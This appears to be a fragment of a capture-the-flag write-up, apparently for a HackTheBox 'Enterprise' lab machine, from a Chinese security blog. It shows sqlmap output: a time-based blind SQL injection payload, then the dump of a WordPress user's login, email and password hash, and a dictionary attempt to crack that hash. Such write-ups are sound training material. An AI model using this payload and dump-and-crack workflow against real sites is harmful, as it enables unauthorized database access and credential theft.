 dayuNode
dayuSense
dayuEnterprise
thumb-1920-69
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: query=22 AND (SELECT 2421 FROM (SELECT(SLEEP(5)))YUPb)
---
[14:58:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[14:58:38] [INFO] fetching entries of column(s) 'user_email, user_login, user_pass' for table 'wp_user
[14:58:39] [INFO] retrieved: 'william.riker@enterprise.htb'
[14:58:39] [INFO] retrieved: 'william.riker'
[14:58:40] [INFO] retrieved: '$P$BFf47EOgXrJB3ozBRZkjYcleng2Q.2.'
[14:58:40] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to crack them via a dictionary-based attack? [Y/n/q]
[14:58:59] [INFO] using hash method 'wordpress_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[14:59:02] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[14:59:04] [INFO] starting dictionary-based cracking (wordpress_passwd)
[14:59:04] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[15:00:00] [WARNING] no clear password(s) found
Database: wordpress
Table: wp_users
[1 entry]
| user_login | user_pass | user_email |
| william.riker | $P$BFf47EOgXrJB3ozBRZkjYcleng2Q.2. | william.riker@enterprise.h
大余安全
https://blog.csdn.net/qq_34801745